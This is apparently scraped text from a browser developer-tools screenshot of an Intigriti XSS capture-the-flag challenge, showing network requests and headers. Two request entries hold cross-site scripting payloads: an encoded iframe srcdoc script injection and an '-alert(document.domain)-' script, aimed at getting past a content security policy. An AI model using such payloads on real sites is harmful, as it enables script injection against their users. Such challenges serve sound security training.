 -- select a reason --
Forbidden
You don't have permission to access /server-status?
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms
200 GET challenge.intigriti.io / document html 1.42 KB 3.03 KB 90 ms
200 GET challenge.intigriti.io style.css stylesheet css 743 B 946 B 91 ms
200 GET challenge.intigriti.io script.js script js 641 B 542 B 87 ms
304 GET challenge.intigriti.io logo.svg img svg cached 1.89 KB 88 ms
304 GET challenge.intigriti.io logo-small.png img png cached 2.88 KB 86 ms
200 GET challenge.intigriti.io Poppins-Regular font html 292 B 60 B 91 ms
200 GET challenge.intigriti.io Poppins-Bold font html 289 B 57 B 90 ms
403 GET challenge.intigriti.io server-status?%3Ciframe%20srcdoc%3D%22%3Cscript%20src%3Dhttps%3A... xhr html 571 B 376 B 89 ms
200 GET challenge.intigriti.io favicon.ico img html cached 56 B
200 GET challenge.intigriti.io '-alert(document.domain)-' script html 392 B 71 B 93 ms
10 requests 9.86 KB / 4.28 KB transferred Finish: 1.08 s
Headers Cookies Params Response Timings Stack Trace Security
Request URL: https://challenge.intigriti.io/
Request method: GET
Remote address: 172.217.17.243:443
Status code: 200 OK
Version: HTTP/2.0
Edit and Resend
Filter headers
Response headers (305 B) Raw headers
cache-control: private
content-encoding: gzip
content-length: 1149
content-security-policy: default-src 'self'
content-type: text/html; charset=UTF-8
date: Sun, 19 Apr 2020 10:38:27 GMT
server: Google Frontend
vary: Accept-Encoding
X-Firefox-Spdy: h2
x-powered-by: PHP/7.2.29
Request headers (358 B) Raw headers
Accept: text/html,application/xhtml+xm...plication/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.5
Cache-Control: max-age=0
Connection: keep-alive